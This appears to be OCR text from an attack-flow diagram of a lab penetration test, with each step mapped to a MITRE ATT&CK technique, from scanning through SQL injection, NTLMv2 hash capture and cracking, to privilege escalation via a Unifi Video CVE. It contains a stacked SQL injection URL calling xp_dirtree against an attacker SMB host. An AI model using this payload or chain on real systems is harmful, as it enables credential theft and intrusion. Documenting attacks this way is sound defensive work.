 IPV4 ADDR
VALUE
10.129.96.140
ACTION
Vulnerability Scanning
TACTIC_ID
TA0043
TECHNIQUE_ID
T1595.002
DESCRIPTION
Utilized tools to perform automated scanning of
open ports and web directories.
TOOL
nmap
TOOL
gobuster
URL
VALUE
http://10.129.96.140/mvc/Product.aspx?Product
SubCategoryId=28
ACTION
Exploit Public-Facing Application
TACTIC_ID
TA0001
TECHNIQUE_ID
T1190
DESCRIPTION
Performed SQL injection to stack commands.
URL
VALUE
http://10.129.96.140/mvc/Product.aspx?Product
SubCategoryId=28;%20EXEC%20master..xp_dir
tree%20%22\\10.10.14.42\test%22;%20--
ACTION
Forced Authentication
TACTIC_ID
TA0006
TECHNIQUE_ID
T1187
DESCRIPTION
Initiated SMB connection with attacker to
intercept NTLMv2 hash of user.
USER ACCOUNT
Stacy
CREDENTIAL
NTLMv2
ASSET
NTLMv2 Hash
DESCRIPTION
NTLMv2 Hash for user: stacy
ACTION
Password Cracking
TACTIC_ID
TA0006
TECHNIQUE_ID
T1110.002
DESCRIPTION
Crack NTLMv2 password with offline dictionary
attack.
TOOL
hashcat
USER ACCOUNT
Stacy
CREDENTIAL
Password
ASSET
Account Password
DESCRIPTION
Password for user: stacy
URL
VALUE
https://10.129.96.140/Remote/en-US/logon.aspx
ACTION
PowerShell
TACTIC_ID
TA0002
TECHNIQUE_ID
T1059.001
DESCRIPTION
Attacker has command execution via Windows
PowerShell Web Access and Stacy's credentials.
FILE
rev.exe
ACTION
Ingress Tool Transfer
TACTIC_ID
TA0011
TECHNIQUE_ID
T1105
DESCRIPTION
Transferred executable via Invoke-WebRequest.
FILE
taskkill.exe
VULNERABILITY
CVE-2016-6914
ACTION
Exploitation for Privilege Escalation
TACTIC_ID
TA0004
TECHNIQUE_ID
T1068
DESCRIPTION
Exploited CVE-2016-6914 for Unifi Video,
allowing privileged execution of executable.
AND
ACTION
Windows Service
TACTIC_ID
TA0004
TECHNIQUE_ID
T1543.003
DESCRIPTION
Restart of UnifiVideoService forces privileged
execution of malicious file.
ACTION
Windows Command Shell
TACTIC_ID
TA0002
TECHNIQUE_ID
T1059.003
DESCRIPTION
NT AUTHORIT\System execution via remote
CMD shell.